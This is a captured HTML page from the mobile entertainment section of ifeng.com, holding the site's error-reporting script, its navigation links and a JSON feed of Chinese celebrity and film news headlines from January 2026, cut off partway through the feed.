

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ient.ifeng.com/?vt=1&auto%2Fautoi=&news%2Fnewsi=&auto%2Fxinche=&auto%2Fgouche=&mil%2Fmili=&news%2Fhistory%2Fhistoryi=&auto%2Fwenhua=&finance%2Fmoney%2Flci=&finance%2Fcjdh%2Fcjdhi=&finance%2Fjob%2Fjobi=&finance%2Ffutures%2Fqhi=&finance%2Ffund%2Ffundi=&finance%2Ffopinion%2Ffpli=&cid=0&aid=0&mid=6O9o2g
body_size: 19626
content:
<!doctype html><html xmlns:wb="http://open.weibo.com/wb"><head><meta charset="UTF-8"/><meta http-equiv="X-UA-Compatible" content="IE=Edge"/><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"/><meta content="always" name="referrer"/><meta name="360_ssp_verify" content="f03394a0c005162739c69d5878de850b"/><meta name="keywords" content="凤凰,凤凰网,凤凰新媒体,凤凰网娱乐,娱乐资讯,线下互动"/><meta name="description" content="凤凰网娱乐是华语地区领先的娱乐门户。集合凤凰网、凤凰新闻客户端、手机凤凰网等资源，为全球华人提供娱乐资讯传播、原创新闻报道、娱乐智库交流、线上线下互动等优质媒体内容及服务。"/><title>娱乐_手机凤凰网</title><meta http-equiv="Cache-Control" content="no-transform"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><meta content="always" name="referrer"><link href="//y0.ifengimg.com/index/favicon.ico" mce_href="//y0.ifengimg.com/index/favicon.ico" rel="icon" type="image/x-icon"><link href="//y0.ifengimg.com/index/favicon.ico" mce_href="//y0.ifengimg.com/index/favicon.ico" rel="shortcut icon" type="image/x-icon"><link href="//x0.ifengimg.com/fe/custom/ifeng.f52bd6.png" rel="apple-touch-icon"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"/><script>window.__IFENG_ENV__ = window.__IFENG_ENV__ || {};
    window.__IFENG_ENV__.maxDocWidth = parseInt() || 430;</script><script>var bj_config = {
        cache_error_list: [],
        didMountEndTime: -1,
        firstScreenEndtime: -1,
        config : {
            namespace: 'shank',
            appname:  'shanklist',
            level: 4,
            bid: "cf6637ffdaa3481bba58dd8af8ba39ba",
            router: "/mobile/shanklist/:searchPath",
            perf_filter_list:  ["/inice","/fa.min.js"],
            perf_timeout: 0,
            pref_count: 1
        }
    };
    var BJ_REPORT = {
            report: function(msg, isReportNow, type) {
                bj_config.cache_error_list.push(["report", arguments]);
            },
            push: function(err) {
                bj_config.cache_error_list.push(["push", arguments]);
            },
            firstScreen: function(err) {
                bj_config.didMountEndTime = (new Date()-0);
                setTimeout(function(){
                    bj_config.firstScreenEndtime = (new Date()-0);
                })
            }
        };
        window.onerror = function() {
            bj_config.cache_error_list.push(["handleError", arguments]);
        };

     (function(global){var _onthrow=function(errObj){if(global.BJ_REPORT&&global.BJ_REPORT&&global.BJ_REPORT.push){global.BJ_REPORT.push(errObj)}};var tryJs={};global.tryJs=function(throwCb){throwCb&&(_onthrow=throwCb);return tryJs};var timeoutkey;var cat=function(foo,args){return function(){try{return foo.apply(this,args||arguments)}catch(error){try{error.message=error.message+foo.toString()}catch(err){}_onthrow(error);if(error.stack&&console&&console.error){console.error("[BJ-REPORT]",error.stack)}if(!timeoutkey){var orgOnerror=global.onerror;global.onerror=function(){};timeoutkey=setTimeout(function(){global.onerror=orgOnerror;timeoutkey=null},50)}throw error}}};var catTimeout=function(foo){return function(cb,timeout){if(typeof cb==="string"){try{cb=new Function(cb)}catch(err){throw err}}var args=[].slice.call(arguments,2);cb=cat(cb,args.length&&args);return foo(cb,timeout)}};tryJs.spySystem=function(){global.setTimeout=catTimeout(global.setTimeout);global.setInterval=catTimeout(global.setInterval);return tryJs};tryJs.spyAll=function(){tryJs.spySystem();return tryJs}})(window);if(window&&window.tryJs){window.tryJs().spyAll()};</script><script src="https://x2.ifengimg.com/fe/shank/channel/errorupload-bdf4352595a.min.js" crossorigin="anonymous" async></script><script>var allData = {"nav":[{"title":"资讯","url":"https://inews.ifeng.com/?srctag=xzydh1"},{"title":"娱乐","url":"//ient.ifeng.com/?srctag=xzydh2"},{"title":"财经","url":"//ifinance.ifeng.com/?srctag=xzydh4"},{"title":"卫视","url":"//iphtv.ifeng.com"},{"title":"军事","url":"https://imil.ifeng.com/?srctag=xzydh6"},{"title":"科技","url":"//itech.ifeng.com/?srctag=xzydh10"},{"title":"体育","url":"https://isports.ifeng.com/?srctag=xzysp1"},{"active":"1","title":"小说","url":"//iyc.ifeng.com/?srctag=xzydh14"},{"title":"房产","url":"//ihouse.ifeng.com/?srctag=sffcdh1"},{"title":"汽车","url":"//iauto.ifeng.com/?srctag=sfqcdh1"},{"active":"1","title":"视频","url":"//tv.ifeng.com/?srctag=xzydh5"},{"title":"评测","url":"//pingce.ifeng.com"},{"title":"时尚","url":"//ifashion.ifeng.com/?srctag=xzydh9"},{"title":"历史","url":"https://ihistory.ifeng.com/?srctag=xzydh12"},{"title":"台湾","url":"https://itaiwan.ifeng.com/index.shtml"},{"title":"港澳","url":"https://igangao.ifeng.com/index.shtml"},{"title":"图片","url":"https://iphoto.ifeng.com/index.shtml"},{"title":"直播","url":"//flive.ifeng.com/ "},{"title":"评论","url":"//ipl.ifeng.com/?srctag=sfpl"},{"title":"公益","url":"//igongyi.ifeng.com/?srctag=igongyi"},{"title":"旅游","url":"//itravel.ifeng.com/?srctag=itravel1"},{"title":"美食","url":"https://foodnwine.ifeng.com"},{"title":"健康","url":"//ihealth.ifeng.com/?srctag=ihealth2"},{"title":"VIP","url":"//vip.u.ifeng.com/?srctag=basentry_vip"},{"title":"文化","url":"//iculture.ifeng.com/?srctag=iculture"},{"title":"国学","url":"//iguoxue.ifeng.com/?srctag=iguoxue"},{"title":"智库","url":"//ipit.ifeng.com/?srctag=sfzk"},{"title":"社会","url":"//news.ifeng.com/shanklist/3-35201-/"},{"title":"NBA","url":"//isports.ifeng.com/nba/?srctag=sfnbadh1"},{"title":"尚品","url":"//mall.ifeng.com/shanklist/275893-245790-"},{"title":"风财讯","url":"https://fengcx.com/"},{"title":"有声","url":"https://ting.fread.com/?cid=1200005#/"},{"title":"佛教文化","url":"//ifo.ifeng.com/?srctag=ifo"}],"channel":[{"logo":"http://p0.ifengimg.com/a/2016/0909/logo_ent.gif","title":"娱乐","domain":"ent.ifeng.com"}],"topNav":[{"mUrl":"//ient.ifeng.com/","searchPath":"4-","title":"娱乐首页","pcDisplay":true,"url":"//ent.ifeng.com/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/star/","searchPath":"4-20074-","title":"明星","pcDisplay":true,"url":"//ent.ifeng.com/star/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/movie/","searchPath":"4-20075-","title":"电影","pcDisplay":true,"url":"//ent.ifeng.com/movie/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/tv/","searchPath":"4-20076-","title":"电视","pcDisplay":true,"url":"//ent.ifeng.com/tv/","mobileDisplay":true},{"mUrl":"//ient.ifeng.com/music/","searchPath":"4-20077-","title":"音乐","pcDisplay":true,"url":"//ent.ifeng.com/music/","mobileDisplay":true}],"topNavId":30008,"mainData":[{"chip":{"id":20041,"title":"焦点图","type":"recommend","groupName":"main","translate":"formatRecommendedBit","translateOptions":{"length":5,"isRandom":false,"repeat":true},"position":"absolute","user":"dev"},"component":"SliderComponent","componentOptions":{"length":5,"extendData":[{"componentOptions":{"length":5,"repeat":true},"data":[{"id":"7405049020877378443","title":"内娱全新男团“H&H BOYS”正式出道","url":"https://ent.ifeng.com/c/8p1Cad3Z6HT","thumbnail":"https://x0.ifengimg.com/ucms/2025_50/1B7DF194B123C72232A2F2D2926D5C140D0653C8_size106_w975_h549.jpg","summary":"","notFormatUrl":true},{"id":"7368188133420048429","title":"星海V9发布会，吴镇宇介绍双侧电动滑门的重要性","url":"https://v.ifeng.com/c/8mINY2BuBLx","thumbnail":"https://x0.ifengimg.com/ucms/2025_36/2BE3824BAA162F5A1CD0D658AA2A0586594D9369_size126_w975_h549.jpg","summary":"","notFormatUrl":true},{"id":"7345708338706911819","title":"《演员请就位3》收官，杨子不负众望荣获“进步蜕变演员”大奖","url":"https://ent.ifeng.com/c/8kdQAdsL83P","thumbnail":"https://x0.ifengimg.com/ucms/2025_27/30E0A9D1734D76D0EEF1B552699945CACF9D89C5_size27_w345_h228.jpg","summary":"","notFormatUrl":true},{"id":"7345372316240453816","title":"【非常道X双汇】孟子义：清醒是最高级的情商","url":"https://v.ifeng.com/c/8kbskmJHuZs","thumbnail":"https://x0.ifengimg.com/ucms/2025_27/270AAA8DEB7242A116A91977ED31DBFC638CC65F_size79_w1035_h582.jpg","summary":"她用努力回应质疑，十年积累终迎\"五剧连发\"。以真实为底色，用钝感化解纷扰，综艺里展现真性情，采访中坦诚分享日常。《非常道》对话演员孟子义：清醒是最高级的情商。\n","notFormatUrl":true},{"id":"7345360484335358115","title":"梁洛施庆祝37岁生日，男友送99朵玫瑰示爱，她脸上的笑容好娇羞","url":"https://ent.ifeng.com/c/8kbpOTFvv2x","thumbnail":"https://x0.ifengimg.com/ucms/2025_27/B5B7B275CDCD18D203150A170591265439539B6C_size57_w690_h388.jpg","summary":"","notFormatUrl":true}]}],"ad":"main_0_ad"},"data":[{"id":"7420273369699848343","title":"刘嘉玲梁朝伟罕见合体 二人夫妻相十足太登对","url":"https://ent.ifeng.com/c/8q8vhpMpD31","thumbnail":"https://x0.ifengimg.com/ucms/2026_04/CB7A43818EB7B983AE34D70A20E8C4B90A051807_size46_w620_h349.jpg","summary":"","notFormatUrl":true},{"id":"7419915017396429028","title":"陈都灵浅绿造型释出！托腮甜笑春日感拉满","url":"https://ent.ifeng.com/c/8q7HwpmjjfA","thumbnail":"https://x0.ifengimg.com/ucms/2026_04/0162279613E695B226C90D61765E96BFBAD28DE1_size26_w620_h349.jpg","summary":"","notFormatUrl":true},{"id":"7419558278671114507","title":"刘诗诗红黑撞色造型气场全开","url":"https://ent.ifeng.com/c/8q5eeFUnY8R","thumbnail":"https://x0.ifengimg.com/ucms/2026_04/3F7C47298C08094936991C66940FD6EBDBF3F79E_size30_w620_h349.jpg","summary":"","notFormatUrl":true}]}],"isEnd":false,"newsstream":[{"id":"7420273369699849177","title":"何穗自曝因产后子宫有淤血，做了二次手术","url":"https://ent.ifeng.com/c/8q8vhpMpDGT","commentUrl":"ucms_8q8vhpMpDGT","skey":"dcadec","newsTime":"2026-01-23 09:41:21","source":"","type":"article","thumbnail":"https://x0.ifengimg.com/ucms/2026_04/61075AF6802C227574DF0CD016D043039ECF0B49_size278_w564_h317.png","thumbnails":{"image":[{"width":"564","height":"317","url":"https://x0.ifengimg.com/ucms/2026_04/61075AF6802C227574DF0CD016D043039ECF0B49_size278_w564_h317.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q8vhpMpDGT"},{"id":"7420277461327286415","title":"车银优涉嫌逃税超200亿韩元 代言广告被隐藏","url":"https://ent.ifeng.com/c/8q8wrrYsxhf","commentUrl":"ucms_8q8wrrYsxhf","skey":"6e2a32","newsTime":"2026-01-23 09:39:14","source":"","type":"article","thumbnail":"https://x0.ifengimg.com/ucms/2026_04/A99F552DE3F1517E2040EDA992C20B3A682919FB_size216_w584_h328.png","thumbnails":{"image":[{"width":"584","height":"328","url":"https://x0.ifengimg.com/ucms/2026_04/A99F552DE3F1517E2040EDA992C20B3A682919FB_size216_w584_h328.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q8wrrYsxhf"},{"id":"7420275342444597661","title":"陈自瑶回应13岁女儿恋情传闻：请尊重普通青少年的权利","url":"https://ent.ifeng.com/c/8q8wGYhr8Rh","commentUrl":"ucms_8q8wGYhr8Rh","skey":"065445","newsTime":"2026-01-23 09:36:40","source":"","type":"article","thumbnail":"https://x0.ifengimg.com/ucms/2026_04/D7B977DBF37F39B139C050F4BAE02C81CDEC37B8_size281_w580_h326.png","thumbnails":{"image":[{"width":"580","height":"326","url":"https://x0.ifengimg.com/ucms/2026_04/D7B977DBF37F39B139C050F4BAE02C81CDEC37B8_size281_w580_h326.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q8wGYhr8Rh"},{"id":"7420405494608568432","title":"初代猛男回归！电影《宇宙巨人：希曼崛起》首发预告 重启神力时代","url":"https://ent.ifeng.com/c/8q9XDxcVLxA","commentUrl":"ucms_8q9XDxcVLxA","skey":"4434ce","newsTime":"2026-01-23 18:05:28","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_04/D3CA185E1CD1A3FF6817A40CA7D04F45D6599320_size140_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9XDxcVLxA"},{"id":"7420391140693648268","title":"来东郊记忆找宝儿姐耍！《一人之下》十周年漫画原画展成都开幕","url":"https://ent.ifeng.com/c/8q9T9FgB9gK","commentUrl":"ucms_8q9T9FgB9gK","skey":"b8b34d","newsTime":"2026-01-23 17:24:47","source":"","type":"article","thumbnails":{"image":[{"width":"800","height":"450","url":"https://x0.ifengimg.com/ucms/2026_04/E3B5CDA3689258FC142460BD7A16D661ED49C28D_size106_w800_h450.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9T9FgB9gK"},{"id":"7420386351117247379","title":"电影《舒克贝塔之微缩人类》1月24日上映！郑渊洁童话按下“亲子情感开关”","url":"https://ent.ifeng.com/c/8q9RmvdsgNv","commentUrl":"ucms_8q9RmvdsgNv","skey":"99b463","newsTime":"2026-01-23 17:04:34","source":"","type":"article","thumbnails":{"image":[{"width":"649","height":"365","url":"https://x0.ifengimg.com/ucms/2026_04/4A27B8EC3F56C6381994FC4CFF8122FC09373F1C_size396_w649_h365.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9RmvdsgNv"},{"id":"7420386161320792403","title":"章小蕙61岁了，穿搭不露腿不露腰，普通人25岁都难以实现这状态","url":"https://ent.ifeng.com/c/8q9RjaTG6F9","commentUrl":"ucms_8q9RjaTG6F9","skey":"149135","newsTime":"2026-01-23 16:53:49","source":"剧荒应急站","type":"article","thumbnails":{"image":[{"width":"633","height":"356","url":"https://x0.ifengimg.com/ucms/2026_04/42DF5148CB5EB4DFAFE8FA3D122C89C8783AF713_size77_w633_h356.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9RjaTG6F9"},{"id":"7420391089003045008","title":"《小城大事》遇冷，又一部「长辈限定」？","url":"https://ent.ifeng.com/c/8q9T8LFyeSu","commentUrl":"ucms_8q9T8LFyeSu","skey":"7e97fc","newsTime":"2026-01-23 16:52:52","source":"","type":"article","thumbnails":{"image":[{"width":"676","height":"380","url":"https://x0.ifengimg.com/ucms/2026_04/D03E7DAAB45C58B53D53112618B1DDE2E4271508_size38_w676_h380.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9T8LFyeSu"},{"id":"7420386161320792354","title":"徐冬冬婚礼紧急“踩刹车”！10万婚纱让道亲情，尹子维化身暖心护盾","url":"https://ent.ifeng.com/c/8q9RjaTG6EM","commentUrl":"ucms_8q9RjaTG6EM","skey":"ffe75b","newsTime":"2026-01-23 16:52:09","source":"剧荒应急站","type":"article","thumbnails":{"image":[{"width":"750","height":"422","url":"https://x0.ifengimg.com/ucms/2026_04/EC063DB7449AB91B5E9E6EC11CCA599AEB448AFD_size40_w750_h422.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9RjaTG6EM"},{"id":"7420386547553280136","title":"白鹿吃烤肉经纪人在旁边急死了冲上热搜！网友神评：太接地气了","url":"https://ent.ifeng.com/c/8q9RqO3qG0u","commentUrl":"ucms_8q9RqO3qG0u","skey":"59d220","newsTime":"2026-01-23 16:49:39","source":"冷门神剧社","type":"article","thumbnails":{"image":[{"width":"869","height":"489","url":"https://x0.ifengimg.com/ucms/2026_04/ADCCB3420A44A80238062F18986974C60804C052_size77_w869_h489.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9RqO3qG0u"},{"id":"7420382061233447756","title":"娜扎被曝与张云龙分手？过程与白敬亭宋轶如出一辙","url":"https://ent.ifeng.com/c/8q9QZP2fRQS","commentUrl":"ucms_8q9QZP2fRQS","skey":"b84fb2","newsTime":"2026-01-23 16:48:47","source":"窥娱","type":"article","thumbnails":{"image":[{"width":"959","height":"540","url":"https://x0.ifengimg.com/ucms/2026_04/45BAF59C45FFF2EAAE7DDB1D8AA790E3D6EB6A27_size95_w959_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9QZP2fRQS"},{"id":"7420381138897609663","title":"香港偶遇戚薇一家，seven穿姐姐外套毫无违和感，一家都是墨镜控","url":"https://ent.ifeng.com/c/8q9QJAGsGB5","commentUrl":"ucms_8q9QJAGsGB5","skey":"042189","newsTime":"2026-01-23 16:45:29","source":"","type":"article","thumbnails":{"image":[{"width":"640","height":"360","url":"https://x0.ifengimg.com/ucms/2026_04/15B8B84538E9EE81F8F2EA06C404DE86E96C396E_size41_w640_h360.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9QJAGsGB5"},{"id":"7420381828910949182","title":"阿娇迎来45岁生日，鲜花蛋糕超抢眼，幸福感十足！","url":"https://ent.ifeng.com/c/8q9QVJS3ugg","commentUrl":"ucms_8q9QVJS3ugg","skey":"f79354","newsTime":"2026-01-23 16:44:30","source":"荧幕细节控","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_04/18B218E0F77628EB7E643E3D5350063FE9BF5827_size43_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9QVJS3ugg"},{"id":"7420382061233447592","title":"45岁童蕾现状，定居浙江农村，因丈夫背上债务变拍戏劳模","url":"https://ent.ifeng.com/c/8q9QZP2fRNo","commentUrl":"ucms_8q9QZP2fRNo","skey":"918c26","newsTime":"2026-01-23 16:43:29","source":"剧幕解析师","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_04/CA47E04FB80C2EC8239FA546E429CF6F47478572_size53_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9QZP2fRNo"},{"id":"7420381138897609532","title":"瞿颖为他落泪周迅夸他完美，王菲嫁给他，李亚鹏的魅力远不止这些","url":"https://ent.ifeng.com/c/8q9QJAGsG8y","commentUrl":"ucms_8q9QJAGsG8y","skey":"d309d3","newsTime":"2026-01-23 16:42:33","source":"剧幕解析师","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_04/DEBDF06759B18A9D9267A5D8EFD6F7EDAE914237_size67_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9QJAGsG8y"},{"id":"7420382061233447545","title":"著名影星洪学敏现状：自然衰老气质佳，68岁仍未婚未育，定居香港","url":"https://ent.ifeng.com/c/8q9QZP2fRN3","commentUrl":"ucms_8q9QZP2fRN3","skey":"e71fd4","newsTime":"2026-01-23 16:41:46","source":"剧幕解析师","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_04/1C56FB74FC024FE0EA114885BCEB6EBFF5F49C3E_size50_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9QZP2fRN3"},{"id":"7420381828910949020","title":"王刚没想到，离婚24年，成方圆会以这种方式，给自己上了生动一课","url":"https://ent.ifeng.com/c/8q9QVJS3ue4","commentUrl":"ucms_8q9QVJS3ue4","skey":"48f463","newsTime":"2026-01-23 16:40:50","source":"剧幕解析师","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_04/EEA40704259DC21C32883451174739F02B7D6C4C_size58_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9QVJS3ue4"},{"id":"7420381199442387391","title":"观众的命也是命！75岁刘晓庆演少女时期武则天，评论区炸锅了","url":"https://ent.ifeng.com/c/8q9QKEMHye7","commentUrl":"ucms_8q9QKEMHye7","skey":"af3c29","newsTime":"2026-01-23 16:40:00","source":"剧幕解析师","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_04/878CB25903C6185468355DC44A089D0317F51BCD_size419_w960_h540.png","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9QKEMHye7"},{"id":"7420381138897609139","title":"41岁朱杰参加聚会，回应多年没拍戏，官宣生下双胞胎，孩子都6岁","url":"https://ent.ifeng.com/c/8q9QJAGsG2d","commentUrl":"ucms_8q9QJAGsG2d","skey":"ddfc11","newsTime":"2026-01-23 16:33:52","source":"剧幕解析师","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_04/D59D2750F751A59205BE5E34ADA4C1CE317AD19F_size40_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9QJAGsG2d"},{"id":"7420381199442387173","title":"直到央媒公开点名朱亚文，才明白，原来李幼斌当初确实没说谎","url":"https://ent.ifeng.com/c/8q9QKEMHyab","commentUrl":"ucms_8q9QKEMHyab","skey":"c8a997","newsTime":"2026-01-23 16:30:25","source":"剧幕解析师","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_04/3CD0FDE8A0C26F68F876083D303C34C1E0B78A94_size91_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9QKEMHyab"},{"id":"7420381199442387101","title":"她9岁入伍15岁进央视，因不会英语得罪佟大为，如今凭生万物逆袭","url":"https://ent.ifeng.com/c/8q9QKEMHyZR","commentUrl":"ucms_8q9QKEMHyZR","skey":"22dff2","newsTime":"2026-01-23 16:29:30","source":"剧幕解析师","type":"article","thumbnails":{"image":[{"width":"958","height":"539","url":"https://x0.ifengimg.com/ucms/2026_04/46CFE7B610A8B7B23E189B52875AB4AEA3D1999B_size55_w958_h539.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9QKEMHyZR"},{"id":"7420376221407519554","title":"演员孙涛否认力挺闫学晶，称对闫学晶事件“只字未提”，已启动法律程序维权","url":"https://ent.ifeng.com/c/8q9Ouabuz10","commentUrl":"ucms_8q9Ouabuz10","skey":"85fda6","newsTime":"2026-01-23 16:22:04","source":"文小娱","type":"article","thumbnails":{"image":[{"width":"604","height":"340","url":"https://x0.ifengimg.com/ucms/2026_04/60CA44E1597779D574D28DBD57977AA418011A3F_size48_w604_h340.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9Ouabuz10"},{"id":"7420376221407519453","title":"香港邵氏兄弟收购正午阳光！华人文化超80亿资产注入，黎瑞刚要重启“东方好莱坞”？","url":"https://ent.ifeng.com/c/8q9OuabuyzN","commentUrl":"ucms_8q9OuabuyzN","skey":"f570fd","newsTime":"2026-01-23 16:20:47","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_04/E640E23A601E5DE15BDD45ECDDD1B152F84A411A_size107_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9OuabuyzN"}],"preloadNewsstream":[{"id":"7420376221407518830","title":"原来她是孙俪亲妹妹，二人相差19岁，也是一演员，姐姐演啥她演啥","url":"https://ent.ifeng.com/c/8q9OuabuypK","commentUrl":"ucms_8q9OuabuypK","skey":"ab4eb6","newsTime":"2026-01-23 16:16:04","source":"小鸽子影剧","type":"article","thumbnails":{"image":[{"width":"750","height":"422","url":"https://x0.ifengimg.com/ucms/2026_04/29E9452DFB6EC966A30968F46F5D3AB7B813926E_size57_w750_h422.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9OuabuypK"},{"id":"7420375925402898631","title":"偶遇71岁赵雅芝穿10厘米细高跟，黄锦燊小心搀扶，网友：担心过头","url":"https://ent.ifeng.com/c/8q9OpNVZl9b","commentUrl":"ucms_8q9OpNVZl9b","skey":"853d2e","newsTime":"2026-01-23 16:07:21","source":"精典剧透社","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_04/4183DE4EC8EA4D4ED6BF1EE7D94E748D86941136_size69_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9OpNVZl9b"},{"id":"7420376025734848571","title":"辜负张天爱，坑了古力娜扎，如今又曝新恋情，他到底有什么魅力","url":"https://ent.ifeng.com/c/8q9Or91cOeh","commentUrl":"ucms_8q9Or91cOeh","skey":"8bd412","newsTime":"2026-01-23 16:05:56","source":"精典剧透社","type":"article","thumbnails":{"image":[{"width":"960","height":"540","url":"https://x0.ifengimg.com/ucms/2026_04/58DB763E98F8991970412F5EB4F34F1937A160FB_size59_w960_h540.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9Or91cOeh"},{"id":"7420371624437752480","title":"豪门夫妻的体面？窦骁何超莲同框营业，是真甜还是演的？","url":"https://ent.ifeng.com/c/8q9NbeoQJkW","commentUrl":"ucms_8q9NbeoQJkW","skey":"bd33ef","newsTime":"2026-01-23 16:05:03","source":"荧幕细节控","type":"article","thumbnails":{"image":[{"width":"890","height":"501","url":"https://x0.ifengimg.com/ucms/2026_04/1840EDC3CE2C89A8506192BBB34E8C76F1C894D5_size71_w890_h501.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9NbeoQJkW"},{"id":"7420360982259573133","title":"中国国际音乐产业大会北京举行 专家指出K-POP音乐已构成独特品类","url":"https://ent.ifeng.com/c/8q9KaIOlDll","commentUrl":"ucms_8q9KaIOlDll","skey":"ae41f1","newsTime":"2026-01-23 15:18:35","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_04/BA7FACA25097B65E614F4AF2CBE553DB985E76DF_size157_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8q9KaIOlDll"},{"id":"7420359951211569568","title":"第七届HiShorts!青年短片周——南宁影乐季第三日日程：19:00开幕式发布开幕片《翠湖》同名歌曲","url":"https://ent.ifeng.com/c/8q9KI8xms8e","commentUrl":"ucms_8q9KI8xms8e","skey":"f128a5","newsTime":"2026-01-23 